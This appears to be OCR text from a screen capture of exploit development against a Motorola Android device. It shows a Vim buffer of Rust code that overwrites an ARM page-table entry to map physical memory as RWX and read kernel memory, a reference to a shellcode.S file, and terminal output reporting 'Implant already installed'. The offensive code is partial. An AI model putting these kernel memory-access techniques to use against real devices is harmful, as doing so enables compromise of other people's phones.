 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
456 let index = MAP_ADDR >> 20;
457
458 // Compute the pointer to the table entry we're going to replace with
459 // a section for a new mapping
460 let entry_ptr =
461 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *mut u32;
462
463 // Read the old value for this mapping and make sure it's unused
464 let old_entry = core::ptr::read_volatile(entry_ptr);
465 if (old_entry & 3) != 0 {
466 return !0;
467 }
468
469 while buf.len() > 0 {
470 // Get the 1 MiB-aligned address
471 let meg = PhysAddr(addr.0 & !0xfffff);
472
473 // Map in our physical address as RWX
474 core::ptr::write_volatile(entry_ptr, meg | (3 << 10) | 0b10);
475
476 // Flush TLBs
477 flush_tlb();
478
479 let page = MAP_ADDR + (addr.0 & 0xfffff);
480 let page = unsafe {
481 core::slice::from_raw_parts(page as *const u8, 4096)
482 };
483
484 // Get the number of bytes which remain in this page
485 let page_offset = addr.0 as usize & 0xfff;
486 let page_remain = 4096 - page_offset;
487
488 // Get the number of bytes to read
489 let to_read = buf.len().min(page_remain);
490
491 // Read the memory into the buffer and advance pointers
492 buf[..to_read].copy_from_slice(&page[page_offset..][..to_read]);
493 buf = &mut buf[to_read..];
494 addr.0 += to_read as u32;
495
496 // Restore the old mapping
497 core::ptr::write_volatile(entry_ptr, old_entry);
498
499 // Flush TLBs
500 flush_tlb();
501 }
502
503 Some(())
src/main.rs [+] 481,64 76%
-- INSERT --
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1024 * 1024-1)
'0xfffff'
>>>